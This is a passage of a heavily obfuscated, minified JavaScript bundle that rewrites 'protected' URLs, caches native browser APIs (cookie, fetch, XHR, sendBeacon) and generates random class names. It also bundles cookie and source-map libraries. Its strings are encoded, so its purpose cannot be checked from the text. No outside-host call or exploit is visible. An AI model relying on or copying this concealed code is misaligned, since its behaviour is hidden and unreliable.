bn=bt(bU[bU[xM(0x218)]-0x1]);bz=bn[xM(0xc2a)],bM=bn[xM(0x4dc)],bI={'version':xM(0x684),'originalHostname':bU[0x2],'isMainFrame':!0x1},bK=bx(bU[bU[xM(0x218)]-0x2]);}}}}}}if(!bK)throw new Error(xM(0x607)[xM(0x754)](bN));if(b7(bN)){bN[xM(0xc1b)][xM(0x395)](xM(0x51c));for(const [bu,bw]of Array[xM(0xe28)](bN[xM(0xc1b)][xM(0x8cb)]()))bz[xM(0xc1b)][xM(0xac3)](bu,bw);}const bg=[];for(const [bR,bJ]of bz[xM(0xc1b)][xM(0x8cb)]())bJ===bv?bg[xM(0x83e)](bR):bg[xM(0x83e)](bR+'='+bJ);return bz[xM(0x652)]=bg[xM(0x558)]('&'),{'protectUrlContext':bI,'kind':bK,'originalUrl':bz[xM(0xdd6)]+bN[xM(0x55e)],'extra':bM};}function br(bN){const xQ=xh;var bU;if(!bN)return!0x1;const bK=bh(bN);if(!b4[xQ(0x11e)](bM=>bK[xQ(0xa55)][xQ(0x7e2)]('/'[xQ(0x754)](bM,'/'))))return!0x1;const bi=bK[xQ(0xa55)][xQ(0xd10)]('/'),bI=bi[0x1];if([V,P][xQ(0x958)](bI)){if(bi[xQ(0x218)]<0x7)return!0x1;}else{if(bI===b0){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b1){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b3){if('_m'===bi[0x3])return!0x0;if(bi[xQ(0x218)]<0x6)return!0x1;}}}}const bz=null===(bU=bi[bi[xQ(0x218)]-0x1])||void 0x0===bU?void 0x0:bU[xQ(0x620)](0x0,0x4);return!!bz&&void 0x0!==(0x0,B['i7'])(bz);}const bE=xh(0x187)==typeof window;function bh(bN,bU){const xg=xh;return bN instanceof URL?bN:xg(0x648)==typeof bN&&[xg(0x174),xg(0x1c2),xg(0xe4c),xg(0xf15),xg(0x7c6),xg(0xca8),xg(0x33a)][xg(0x11e)](bK=>bN[xg(0x7e2)](bK))?new URL(bN):xg(0x648)==typeof bN&&bE?new URL(bN,bU):xg(0x648)!=typeof bN||bE?bh(bN[xg(0x8d2)]()):bN[xg(0x7e2)](xg(0x991))||bN[xg(0x7e2)](xg(0x8f1))?new URL(bN):(br(bU=bU||Q['A'][xg(0xfc8)](window)[xg(0xa31)][xg(0xfc8)][xg(0xa6f)](window[xg(0x5f8)]))&&(bU=bX(bU)[xg(0xc2a)]),new URL(bN,bU));}function bf(bN,bU){const xD=xh;try{return bh(bN,bU);}catch(bK){return void console[xD(0xc0c)](xD(0x99a),bN);}}function bt(bN){const xB=xh,bU=new URL(D['A'][xB(0xf24)](bN)),bK=xB(0xacd)===bU[xB(0xc1b)][xB(0xfc8)](ba);bU[xB(0xc1b)][xB(0x395)](ba);const bi=bU[xB(0xc1b)][xB(0xfc8)](bH);let bI;if(bi){try{bI=JSON[xB(0xad7)](bi);}catch(bz){}bU[xB(0xc1b)][xB(0x395)](bH);}return{'randomize':bK,'originalUrl':bU,'extra':bI};}},0xcc4:(O,G,s)=>{'use strict';s['d'](G,{'t':()=>x});const x=X=>{const xF=a2a;let E=0x0;for(let h=0x0,f=X[xF(0x218)];h<f;h++)E=(E<<0x5)-E+X[xF(0x708)](h),E|=0x0;return E;};},0x261a:(O,G,x)=>{'use strict';const xd=a2a;x['d'](G,{'A':()=>f});var X=x(0x1ce9);const E=xd(0x187)==typeof window,h={},f={'get'(){const xW=xd;let I=arguments[xW(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return h[xW(0x44d)]||(h[xW(0x44d)]=k(null)),h[xW(0x44d)];{I||(I=window);const z=X['A'][xW(0x2f6)](I);return h[z]||(h[z]=k(I)),h[z];}},'collect'(){const xe=xd;let I=arguments[xe(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const z=X['A'][xe(0x2f6)](I);h[z]||(h[z]=k(I));}},k=I=>({'CSSStyleDeclaration_cssText':U(I,xd(0xb23),xd(0x6ac)),'CSSStyleDeclaration_getPropertyValue':K(I,xd(0xb23),xd(0x14b)),'CSSStyleDeclaration_setProperty':K(I,xd(0xb23),xd(0x4b6)),'CSSStyleSheet_insertRule':K(I,xd(0xf90),xd(0x626)),'CSSStyleSheet_replaceSync':K(I,xd(0xf90),xd(0xca4)),'DocumentFragment_getElementById':K(I,xd(0x493),xd(0xa21)),'DocumentFragment_querySelector':K(I,xd(0x493),xd(0x224)),'DocumentFragment_querySelectorAll':K(I,xd(0x493),xd(0x70f)),'Document_cookie':U(I,xd(0xecd),xd(0x2b5)),'Document_createElement':K(I,xd(0xecd),xd(0x35b)),'Document_getElementById':K(I,xd(0xecd),xd(0xa21)),'document_getElementById':K(I,xd(0x5f8),xd(0xa21)),'Document_getElementsByTagName':K(I,xd(0xecd),xd(0x4ff)),'Document_querySelector':K(I,xd(0xecd),xd(0x224)),'Document_querySelectorAll':K(I,xd(0xecd),xd(0x70f)),'Document_getElementsByClassName':K(I,xd(0xecd),xd(0xf3d)),'Document_write':K(I,xd(0xecd),xd(0x851)),'Document_writeln':K(I,xd(0xecd),xd(0xd98)),'Document_referrer':U(I,xd(0xecd),xd(0x11c)),'Document_URL':U(I,xd(0xecd),xd(0x200)),'DOMParser_parseFromString':K(I,xd(0x81f),xd(0x3c3)),'Element_ariaLabel':U(I,xd(0xb41),xd(0x609)),'Element_attributes':U(I,xd(0xb41),xd(0xf37)),'Element_classList':U(I,xd(0xb41),xd(0xe90)),'Element_className':U(I,xd(0xb41),xd(0xfc2)),'Element_closest':K(I,xd(0xb41),xd(0x9a7)),'Element_getAttribute':K(I,xd(0xb41),xd(0xb81)),'Element_getBoundingClientRect':K(I,xd(0xb41),xd(0x2db)),'Element_getElementsByClassName':K(I,xd(0xb41),xd(0xf3d)),'Element_hasAttribute':K(I,xd(0xb41),xd(0x36b)),'Element_id':U(I,xd(0xb41),'id'),'Element_tagName':U(I,xd(0xb41),xd(0xf81)),'Element_innerHTML':U(I,xd(0xb41),xd(0x7d9)),'Element_outerHTML':U(I,xd(0xb41),xd(0x319)),'Element_insertAdjacentElement':K(I,xd(0xb41),xd(0x4f8)),'Element_insertAdjacentHTML':K(I,xd(0xb41),xd(0x15e)),'Element_querySelector':K(I,xd(0xb41),xd(0x224)),'Element_querySelectorAll':K(I,xd(0xb41),xd(0x70f)),'Element_removeAttribute':K(I,xd(0xb41),xd(0x886)),'Element_setAttribute':K(I,xd(0xb41),xd(0x9f1)),'Element_setAttributeNS':K(I,xd(0xb41),xd(0x406)),'Element_setHTMLUnsafe':K(I,xd(0xb41),xd(0x720)),'Element_matches':K(I,xd(0xb41),xd(0x9ea)),'Event_stopPropagation':K(I,xd(0x2fd),xd(0x120)),'Event_stopImmediatePropagation':K(I,xd(0x2fd),xd(0xe3e)),'EventTarget_addEventListener':K(I,xd(0xb6f),xd(0x150)),'EventTarget_removeEventListener':K(I,xd(0xb6f),xd(0xbb6)),'Function_toString':K(I,xd(0x824),xd(0x8d2)),'History_replaceState':K(I,xd(0x921),xd(0xa96)),'HTMLAnchorElement_attributionSrc':U(I,xd(0x45f),xd(0x480)),'HTMLAnchorElement_href':U(I,xd(0x45f),xd(0xdd6)),'HTMLAnchorElement_protocol':U(I,xd(0x45f),xd(0x587)),'HTMLAnchorElement_hostname':U(I,xd(0x45f),xd(0x418)),'HTMLAnchorElement_port':U(I,xd(0x45f),xd(0xc11)),'HTMLAnchorElement_pathname':U(I,xd(0x45f),xd(0xa55)),'HTMLAnchorElement_hash':U(I,xd(0x45f),xd(0x55e)),'HTMLAnchorElement_host':U(I,xd(0x45f),xd(0x148)),'HTMLAnchorElement_origin':U(I,xd(0x45f),xd(0x700)),'HTMLAnchorElement_ping':U(I,xd(0x45f),xd(0xa22)),'HTMLAnchorElement_search':U(I,xd(0x45f),xd(0x652)),'HTMLAnchorElement_target':U(I,xd(0x45f),xd(0x3cd)),'HTMLElement_dataset':U(I,xd(0xf96),xd(0xb63)),'HTMLElement_innerText':U(I,xd(0xf96),xd(0xd57)),'HTMLElement_title':U(I,xd(0xf96),xd(0x914)),'HTMLElement_style':U(I,xd(0xf96),xd(0xcd3)),'HTMLFormElement_action':U(I,xd(0x96a),xd(0xba3)),'HTMLFormElement_target':U(I,xd(0x96a),xd(0x3cd)),'HTMLIFrameElement_contentDocument':U(I,xd(0x567),xd(0x128)),'HTMLIFrameElement_contentWindow':U(I,xd(0x567),xd(0x68d)),'HTMLIFrameElement_name':U(I,xd(0x567),xd(0x4c7)),'HTMLIFrameElement_src':U(I,xd(0x567),xd(0x30c)),'HTMLIFrameElement_srcdoc':U(I,xd(0x567),xd(0x98c)),'HTMLImageElement_attributionSrc':U(I,xd(0x4d3),xd(0x480)),'HTMLImageElement_src':U(I,xd(0x4d3),xd(0x30c)),'HTMLImageElement_srcset':U(I,xd(0x4d3),xd(0xf17)),'HTMLLinkElement_as':U(I,xd(0xcad),'as'),'HTMLLinkElement_href':U(I,xd(0xcad),xd(0xdd6)),'HTMLLinkElement_rel':U(I,xd(0xcad),xd(0x199)),'HTMLScriptElement_attributionSrc':U(I,xd(0xbe7),xd(0x480)),'HTMLScriptElement_src':U(I,xd(0xbe7),xd(0x30c)),'HTMLSourceElement_src':U(I,xd(0x746),xd(0x30c)),'HTMLSourceElement_srcset':U(I,xd(0x746),xd(0xf17)),'HTMLVideoElement_src':U(I,xd(0xcaa),xd(0x30c)),'HTMLVideoElement_poster':U(I,xd(0xcaa),xd(0xf3c)),'HTMLMediaElement_src':U(I,xd(0x8ed),xd(0x30c)),'HTMLMetaElement_content':U(I,xd(0x717),xd(0x46a)),'HTMLMetaElement_httpEquiv':U(I,xd(0x717),xd(0x414)),'HTMLStyleElement_insertBefore':K(I,xd(0xe1f),xd(0xbd7)),'IntersectionObserverEntry_boundingClientRect':U(I,xd(0x6ee),xd(0x1ac)),'IntersectionObserverEntry_intersectionRatio':U(I,xd(0x6ee),xd(0x7b7)),'IntersectionObserverEntry_intersectionRect':U(I,xd(0x6ee),xd(0x7b3)),'JSON_parse':K(I,xd(0x77c),xd(0xad7)),'JSON_stringify':K(I,xd(0x77c),xd(0x72e)),'MessageEvent_data':U(I,xd(0xf14),xd(0xbb9)),'MessageEvent_origin':U(I,xd(0xf14),xd(0x700)),'MessageEvent_source':U(I,xd(0xf14),xd(0x782)),'Navigator_sendBeacon':K(I,xd(0xf7b),xd(0x8ef)),'Node_appendChild':K(I,xd(0x762),xd(0x68e)),'Node_insertBefore':K(I,xd(0x762),xd(0xbd7)),'Node_textContent':U(I,xd(0x762),xd(0xb68)),'Node_baseURI':U(I,xd(0x762),xd(0x16c)),'PerformanceEntry_name':U(I,xd(0x8ca),xd(0x4c7)),'PerformanceResourceTiming_transferSize':U(I,xd(0x80d),xd(0x3c8)),'PerformanceResourceTiming_encodedBodySize':U(I,xd(0x80d),xd(0x8f7)),'Range_createContextualFragment':K(I,xd(0x3b1),xd(0x529)),'RegExp_test':K(I,xd(0xc08),xd(0x569)),'RegExp_exec':K(I,xd(0xc08),xd(0x855)),'Response_url':U(I,xd(0x654),xd(0xa3f)),'SharedStorageWorklet_addModule':K(I,xd(0xd2e),xd(0xcdf)),'String_matchAll':K(I,xd(0xfba),xd(0x95b)),'String_replace':K(I,xd(0xfba),xd(0x993)),'Window_decodeURIComponent':K(I,xd(0xfb1),xd(0xc3f)),'Window_innerWidth':U(I,xd(0xfb1),xd(0x79a)),'Window_fetch':K(I,xd(0xfb1),xd(0x55c)),'Window_fetchLater':K(I,xd(0xfb1),xd(0x221)),'Window_frames':U(I,xd(0xfb1),xd(0x805)),'Window_name':U(I,xd(0xfb1),xd(0x4c7)),'Window_open':K(I,xd(0xfb1),xd(0x437)),'Window_postMessage':K(I,xd(0xfb1),xd(0xce0)),'Window_requestAnimationFrame':K(I,xd(0xfb1),xd(0x3da)),'Window_requestIdleCallback':K(I,xd(0xfb1),xd(0x29e)),'Window_setImmediate':K(I,xd(0xfb1),xd(0xfa5)),'Window_setInterval':K(I,xd(0xfb1),xd(0xad3)),'Window_setTimeout':K(I,xd(0xfb1),xd(0xaa2)),'Window_visualViewport':U(I,xd(0xfb1),xd(0x2c3)),'XMLHttpRequest_open':K(I,xd(0x3f6),xd(0x437)),'XMLHttpRequest_send':K(I,xd(0x3f6),xd(0x19f)),'XMLHttpRequest_responseURL':U(I,xd(0x3f6),xd(0xf3e)),'XMLHttpRequest_response':U(I,xd(0x3f6),xd(0x242)),'XMLHttpRequest_responseText':U(I,xd(0x3f6),xd(0xa66)),'XMLHttpRequest_responseType':U(I,xd(0x3f6),xd(0x458)),'XMLHttpRequest_responseXML':U(I,xd(0x3f6),xd(0xd52)),'XMLHttpRequest_status':U(I,xd(0x3f6),xd(0xdbd)),'XMLHttpRequest_statusText':U(I,xd(0x3f6),xd(0x422)),'FontFace':E?null:I[xd(0xfbc)],'FontFace_prototype':N(I,xd(0xfbc)),'Worker':E?null:I[xd(0xdaa)],'Worker_prototype':N(I,xd(0xdaa))}),N=(I,z)=>{const xn=xd;return E?void 0x0===x['g'][z]?null:x['g'][z][xn(0x289)]:null===(M=I[z])||void 0x0===M?void 0x0:M[xn(0x289)];var M;},U=(I,z,M)=>{const xu=xd;if(E)return void 0x0===x['g'][z]?null:Object[xu(0x34f)](x['g'][z][xu(0x289)],M);{var p;const Q=xu(0xd5d)===z[xu(0xec2)]()?I:null===(p=I[z])||void 0x0===p?void 0x0:p[xu(0x289)];return Q?I[xu(0xc30)][xu(0x34f)](Q,M):{'get':{'call':g=>g[M]},'set':{'call':(g,D)=>{g[M]=D;}}};}},K=(I,z,M)=>{const xw=xd;return E?xw(0xd5d)===z[xw(0xec2)]()?x['g'][M]:void 0x0===x['g'][z]?null:x['g'][z][xw(0x289)][M]:xw(0xd5d)===z[xw(0xec2)]()?I[M]:xw(0x5f8)===z?null===(p=I[xw(0x5f8)])||void 0x0===p?void 0x0:p[M]:xw(0x77c)===z?null===(Q=I[xw(0x77c)])||void 0x0===Q?void 0x0:Q[M]:null===(g=I[z])||void 0x0===g||null===(g=g[xw(0x289)])||void 0x0===g?void 0x0:g[M];var p,Q,g;};},0x18f7:(O,G,s)=>{'use strict';const xR=a2a;s['d'](G,{'A':()=>x});const x={'idx':X=>Math[xR(0x244)](Math[xR(0x6b6)]()*X),'elem':function(X){const xJ=xR;return X[this[xJ(0x973)](X[xJ(0x218)])];},'num':function(X,E){const xS=xR;return Math[xS(0x244)](Math[xS(0x6b6)]()*(E-X))+X;},'alphaStr':function(X,E){const xA=xR,h=X+this[xA(0xd8c)](0x0,E-X),f=[];for(let k=0x0;k<h;++k)f[xA(0x83e)](xA(0x935)[xA(0x606)](this[xA(0xd8c)](0x0,0x34)));return f[xA(0x558)]('');},'className':function(){const xT=xR;return this[xT(0xd9e)](0x5,0xf);}};},0x848:(O,G,x)=>{'use strict';x['d'](G,{'C8':()=>k,'Vq':()=>K,'XV':()=>U,'aV':()=>N,'az':()=>f,'ch':()=>E});var X=x(0x6f7);const E=0xa;let h;function f(I,z){var M;return void 0x0===h&&k(I,z),null!==(M=h)&&void 0x0!==M&&M;}async function k(I,z){const xj=a2a;if(void 0x0!==h)return h;if(-0x1!==K(z))return h=!0x0,h;if([xj(0x419)][xj(0x958)](z))return h=!0x1,h;if([xj(0x2b3),xj(0x470),xj(0x483),xj(0x8a6),xj(0x2c1),xj(0xccc),xj(0x403),xj(0x509),xj(0xcbd),xj(0xb0b),xj(0xbe9),xj(0x822),xj(0xd95)][xj(0x958)](z))return h=!0x0,h;if(z[xj(0xb66)](xj(0xd7f))||z[xj(0xb66)](xj(0x1c4))||z[xj(0x7e2)](xj(0x9d6))||z[xj(0x7e2)](xj(0xaad))||xj(0xd28)===z)return h=!0x1,h;const M=new URL(z);M[xj(0x148)]='0.'[xj(0x754)](M[xj(0x148)]),M[xj(0xa55)]=xj(0x6ca);const p=(0x0,X['Wq'])({'protectUrlContext':I,'url':M[xj(0x8d2)](),'endpoint':M[xj(0x700)]});try{const Q=await Promise[xj(0x8a2)]([fetch(p),new Promise(g=>setTimeout(()=>g(new Response(xj(0xd64),{'status':0x1f8})),0x7d0))]);return h=Q['ok'],Q['ok'];}catch(g){return h=!0x1,!0x1;}}function N(I){const xZ=a2a;if(/https?:\/\/\d+\./i[xZ(0x569)](I)){const z=new URL(I);z[xZ(0x148)]=z[xZ(0x148)][xZ(0xd10)]('.')[xZ(0x620)](0x1)[xZ(0x558)]('.'),I=z[xZ(0x700)];}return I;}function U(I,z){const xo=a2a;if(-0x1===z)return I;const M=new URL(I);return/https?:\/\/\d+\./i[xo(0x569)](I)?(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)][xo(0xd10)]('.')[xo(0x620)](0x1)[xo(0x558)]('.')),I=M[xo(0x700)]):(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)]),I=M[xo(0x700)]),I;}function K(I){const xq=a2a;if(/https?:\/\/\d+\./i[xq(0x569)](I)){const z=new URL(I);return Number[xq(0x60f)](z[xq(0x148)][xq(0xd10)]('.')[0x0]);}return-0x1;}},0x20ce:(O,G,s)=>{'use strict';s['d'](G,{'_':()=>h});const x=0x500000;function X(f){const xY=a2a;try{return new Blob([f])[xY(0x674)];}catch{return xY(0x187)!=typeof TextEncoder?new TextEncoder()[xY(0xeba)](f)[xY(0x218)]:0x2*f[xY(0x218)];}}function E(f,k){return X(f)+X(k);}function h(){const xy=a2a;if(arguments[xy(0x218)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let k=0x0;return{'get':c=>f[xy(0xfc8)](c),'set'(c,l){const xL=xy,N=E(c,l),U=k+N;return!(U>x||(f[xL(0xac3)](c,l),k=U,0x0));},'has':c=>f[xy(0x3f0)](c),'delete'(c){const xV=xy;if(!f[xV(0x3f0)](c))return!0x1;const l=f[xV(0xfc8)](c);return f[xV(0x395)](c),k-=E(c,l),k<0x0&&(k=0x0),!0x0;},'clear'(){const xm=xy;f[xm(0x368)](),k=0x0;}};}},0x15ef:(O,G)=>{'use strict';const X0=a2a;G['l']=function(E,h,f){const xP=a2a;var k=f||{},N=k[xP(0xeba)]||X;if(xP(0xabd)!=typeof N)throw new TypeError(xP(0x2dc));if(!x[xP(0x569)](E))throw new TypeError(xP(0x953));var U=N(h);if(U&&!x[xP(0x569)](U))throw new TypeError(xP(0x1e8));var K=E+'='+U;if(null!=k[xP(0xfd7)]){var I=k[xP(0xfd7)]-0x0;if(isNaN(I)||!isFinite(I))throw new TypeError(xP(0xdd5));K+=xP(0x59a)+Math[xP(0x244)](I);}if(k[xP(0x9c5)]){if(!x[xP(0x569)](k[xP(0x9c5)]))throw new TypeError(xP(0xafe));K+=xP(0x8a4)+k[xP(0x9c5)];}if(k[xP(0x9dc)]){if(!x[xP(0x569)](k[xP(0x9dc)]))throw new TypeError(xP(0x7e0));K+=xP(0xfb8)+k[xP(0x9dc)];}if(k[xP(0x8e1)]){var z=k[xP(0x8e1)];if(!function(M){const xC=xP;return xC(0x298)===s[xC(0xe04)](M)||M instanceof Date;}(z)||isNaN(z[xP(0x354)]()))throw new TypeError(xP(0x440));K+=xP(0x6ea)+z[xP(0x7e9)]();}if(k[xP(0x80e)]&&(K+=xP(0xd2f)),k[xP(0xb8a)]&&(K+=xP(0x6f2)),k[xP(0xed1)]&&(K+=xP(0xb48)),k[xP(0xe43)])switch(xP(0x648)==typeof k[xP(0xe43)]?k[xP(0xe43)][xP(0xec2)]():k[xP(0xe43)]){case xP(0x351):K+=xP(0xfa4);break;case xP(0x866):K+=xP(0x661);break;case xP(0xe9f):K+=xP(0x286);break;default:throw new TypeError(xP(0x5c3));}if(k[xP(0x340)])switch(xP(0x648)==typeof k[xP(0x340)]?k[xP(0x340)][xP(0xec2)]():k[xP(0x340)]){case!0x0:K+=xP(0xd9a);break;case xP(0xa5a):K+=xP(0x8de);break;case xP(0x367):K+=xP(0xd9a);break;case xP(0xe3f):K+=xP(0x5c2);break;default:throw new TypeError(xP(0x468));}return K;};var s=Object[X0(0x289)][X0(0x8d2)],x=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function X(E){return encodeURIComponent(E);}},0x10e2:O=>{'use strict';const X8=a2a;var G={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function s(E){const X1=a2a;return X1(0x648)==typeof E&&!!E[X1(0x981)]();}function x(E,h){const X2=a2a;var f=E[X2(0xd10)](';')[X2(0x91a)](s),k=function(K){const X3=X2;var I='',z='',M=K[X3(0xd10)]('=');return M[X3(0x218)]>0x1?(I=M[X3(0x722)](),z=M[X3(0x558)]('=')):z=K,{'name':I,'value':z};}(f[X2(0x722)]()),c=k[X2(0x4c7)],N=k[X2(0xb86)];h=h?Object[X2(0x5ac)]({},G,h):G;try{N=h[X2(0x1a7)]?decodeURIComponent(N):N;}catch(K){console[X2(0x8ff)](X2(0x4f3)+N+X2(0x76b),K);}var U={'name':c,'value':N};return f[X2(0xdcd)](function(I){const X4=X2;var z=I[X4(0xd10)]('='),M=z[X4(0x722)]()[X4(0xe10)]()[X4(0xec2)](),p=z[X4(0x558)]('=');X4(0x8e1)===M?U[X4(0x8e1)]=new Date(p):X4(0xc87)===M?U[X4(0xfd7)]=parseInt(p,0xa):X4(0xb8a)===M?U[X4(0xb8a)]=!0x0:X4(0x204)===M?U[X4(0x80e)]=!0x0:X4(0xfc9)===M?U[X4(0x340)]=p:X4(0xed1)===M?U[X4(0xed1)]=!0x0:U[M]=p;}),U;}function X(E,h){const X5=a2a;if(h=h?Object[X5(0x5ac)]({},G,h):G,!E)return h[X5(0x38c)]?{}:[];if(E[X5(0xc53)]){if(X5(0xabd)==typeof E[X5(0xc53)][X5(0x6a8)])E=E[X5(0xc53)][X5(0x6a8)]();else{if(E[X5(0xc53)][X5(0x274)])E=E[X5(0xc53)][X5(0x274)];else{var f=E[X5(0xc53)][Object[X5(0xa8f)](E[X5(0xc53)])[X5(0x394)](function(k){const X6=X5;return X6(0x274)===k[X6(0xec2)]();})];f||!E[X5(0xc53)][X5(0x2b5)]||h[X5(0x95d)]||console[X5(0x230)](X5(0x4f4)),E=f;}}}return Array[X5(0x890)](E)||(E=[E]),h[X5(0x38c)]?E[X5(0x91a)](s)[X5(0x65b)](function(k,c){const X7=X5;var l=x(c,h);return k[l[X7(0x4c7)]]=l,k;},{}):E[X5(0x91a)](s)[X5(0x38c)](function(k){return x(k,h);});}O[X8(0x5da)]=X,O[X8(0x5da)][X8(0xad7)]=X,O[X8(0x5da)][X8(0x31f)]=x,O[X8(0x5da)][X8(0x5b3)]=function(E){const X9=X8;if(Array[X9(0x890)](E))return E;if(X9(0x648)!=typeof E)return[];var h,f,k,c,N,U=[],K=0x0;function I(){const Xb=X9;for(;K<E[Xb(0x218)]&&/\s/[Xb(0x569)](E[Xb(0x606)](K));)K+=0x1;return K<E[Xb(0x218)];}for(;K<E[X9(0x218)];){for(h=K,N=!0x1;I();)if(','===(f=E[X9(0x606)](K))){for(k=K,K+=0x1,I(),c=K;K<E[X9(0x218)]&&'='!==(f=E[X9(0x606)](K))&&';'!==f&&','!==f;)K+=0x1;K<E[X9(0x218)]&&'='===E[X9(0x606)](K)?(N=!0x0,K=c,U[X9(0x83e)](E[X9(0xabc)](h,k)),h=K):K=k+0x1;}else K+=0x1;(!N||K>=E[X9(0x218)])&&U[X9(0x83e)](E[X9(0xabc)](h,E[X9(0x218)]));}return U;};},0x1cc7:(O,G,s)=>{const Xa=a2a;var x=s(0x23c3),X=Object[Xa(0x289)][Xa(0x43e)],E=Xa(0x187)!=typeof Map;function h(){const Xv=Xa;this[Xv(0x348)]=[],this[Xv(0xa58)]=E?new Map():Object[Xv(0xe17)](null);}h[Xa(0xf89)]=function(f,k){const XH=Xa;for(var c=new h(),l=0x0,N=f[XH(0x218)];l<N;l++)c[XH(0x3df)](f[l],k);return c;},h[Xa(0x289)][Xa(0x674)]=function(){const XO=Xa;return E?this[XO(0xa58)][XO(0x674)]:Object[XO(0xba5)](this[XO(0xa58)])[XO(0x218)];},h[Xa(0x289)][Xa(0x3df)]=function(f,k){const XG=Xa;var c=E?f:x[XG(0x425)](f),l=E?this[XG(0x3f0)](f):X[XG(0xe04)](this[XG(0xa58)],c),N=this[XG(0x348)][XG(0x218)];l&&!k||this[XG(0x348)][XG(0x83e)](f),l||(E?this[XG(0xa58)][XG(0xac3)](f,N):this[XG(0xa58)][c]=N);},h[Xa(0x289)][Xa(0x3f0)]=function(f){const Xs=Xa;if(E)return this[Xs(0xa58)][Xs(0x3f0)](f);var k=x[Xs(0x425)](f);return X[Xs(0xe04)](this[Xs(0xa58)],k);},h[Xa(0x289)][Xa(0x950)]=function(f){const Xx=Xa;if(E){var k=this[Xx(0xa58)][Xx(0xfc8)](f);if(k>=0x0)return k;}else{var c=x[Xx(0x425)](f);if(X[Xx(0xe04)](this[Xx(0xa58)],c))return this[Xx(0xa58)][c];}throw new Error('\x22'+f+Xx(0xe3c));},h[Xa(0x289)]['at']=function(f){const XX=Xa;if(f>=0x0&&f<this[XX(0x348)][XX(0x218)])return this[XX(0x348)][f];throw new Error(XX(0xab0)+f);},h[Xa(0x289)][Xa(0x551)]=function(){const Xr=Xa;return this[Xr(0x348)][Xr(0x620)]();},G['C']=h;},0x21c:(O,G,s)=>{const XE=a2a;var x=s(0x1d34);G[XE(0xeba)]=function(X){const Xh=XE;var E,h='',f=function(k){return k<0x0?0x1+(-k<<0x1):0x0+(k<<0x1);}(X);do{E=0x1f&f,(f>>>=0x5)>0x0&&(E|=0x20),h+=x[Xh(0xeba)](E);}while(f>0x0);return h;},G[XE(0xf24)]=function(X,E,h){const Xf=XE;var f,k,N,U,K=X[Xf(0x218)],I=0x0,z=0x0;do{if(E>=K)throw new Error(Xf(0xf4b));if(-0x1===(k=x[Xf(0xf24)](X[Xf(0x708)](E++))))throw new Error(Xf(0x5eb)+X[Xf(0x606)](E-0x1));f=!!(0x20&k),I+=(k&=0x1f)<<z,z+=0x5;}while(f);h[Xf(0xb86)]=(U=(N=I)>>0x1,0x1&~N?U:-U),h[Xf(0x45a)]=E;};},0x1d34:(O,G)=>{const Xt=a2a;var s=Xt(0x691)[Xt(0xd10)]('');G[Xt(0xeba)]=function(x){const Xk=Xt;if(0x0<=x&&x<s[Xk(0x218)])return s[x];throw new TypeError(Xk(0x1f6)+x);},G[Xt(0xf24)]=function(x){return 0x41<=x&&x<=0x5a?x-0x41:0x61<=x&&x<=0x7a?x-0x61+0x1a:0x30<=x&&x<=0x39?x-0x30+0x34:0x2b==x?0x3e:0x2f==x?0x3f:-0x1;};},0x258e:(O,G,s)=>{const Xl=a2a;var x=s(0x23c3);function X(){const Xc=a2a;this[Xc(0x348)]=[],this[Xc(0xebd)]=!0x0,this[Xc(0x7d5)]={'generatedLine':-0x1,'generatedColumn':0x0};}X[Xl(0x289)][Xl(0x69b)]=function(E,h){const XN=Xl;this[XN(0x348)][XN(0xdcd)](E,h);},X[Xl(0x289)][Xl(0x3df)]=function(E){const XU=Xl;var h,f,k,c,l,N;f=E,k=(h=this[XU(0x7d5)])[XU(0xd41)],c=f[XU(0xd41)],l=h[XU(0xc91)],N=f[XU(0xc91)],c>k||c==k&&N>=l||x[XU(0xf79)](h,f)<=0x0?(this[XU(0x7d5)]=E,this[XU(0x348)][XU(0x83e)](E)):(this[XU(0xebd)]=!0x1,this[XU(0x348)][XU(0x83e)](E));},X[Xl(0x289)][Xl(0x551)]=function(){const XK=Xl;return this[XK(0xebd)]||(this[XK(0x348)][XK(0x707)](x[XK(0xf79)]),this[XK(0xebd)]=!0x0),this[XK(0x348)];},G['P']=X;},0xf1:(O,G,x)=>{const XI=a2a;var X=x(0x21c),E=x(0x23c3),h=x(0x1cc7)['C'],f=x(0x258e)['P'];function k(c){const Xi=a2a;c||(c={}),this[Xi(0x9b8)]=E[Xi(0x83b)](c,Xi(0xbd1),null),this[Xi(0xd2d)]=E[Xi(0x83b)](c,Xi(0x330),null),this[Xi(0x46c)]=E[Xi(0x83b)](c,Xi(0x8fd),!0x1),this[Xi(0x756)]=E[Xi(0x83b)](c,Xi(0x885),!0x1),this[Xi(0xf08)]=new h(),this[Xi(0x4da)]=new h(),this[Xi(0x4b8)]=new f(),this[Xi(0x99b)]=null;}k[XI(0x289)][XI(0x321)]=0x3,k[XI(0x7b1)]=function(c,l){const Xz=XI;var N=c[Xz(0x330)],U=new k(Object[Xz(0x5ac)](l||{},{'file':c[Xz(0xbd1)],'sourceRoot':N}));return c[Xz(0xe60)](function(K){const XM=Xz;var I={'generated':{'line':K[XM(0xd41)],'column':K[XM(0xc91)]}};null!=K[XM(0x782)]&&(I[XM(0x782)]=K[XM(0x782)],null!=N&&(I[XM(0x782)]=E[XM(0x3cb)](N,I[XM(0x782)])),I[XM(0xdc9)]={'line':K[XM(0x78b)],'column':K[XM(0x13e)]},null!=K[XM(0x4c7)]&&(I[XM(0x4c7)]=K[XM(0x4c7)])),U[XM(0x725)](I);}),c[Xz(0x30f)][Xz(0xdcd)](function(K){const Xp=Xz;var I=K;null!==N&&(I=E[Xp(0x3cb)](N,K)),U[Xp(0xf08)][Xp(0x3f0)](I)||U[Xp(0xf08)][Xp(0x3df)](I);var z=c[Xp(0x8c4)](K);null!=z&&U[Xp(0x433)](K,z);}),U;},k[XI(0x289)][XI(0x725)]=function(c){const XQ=XI;var 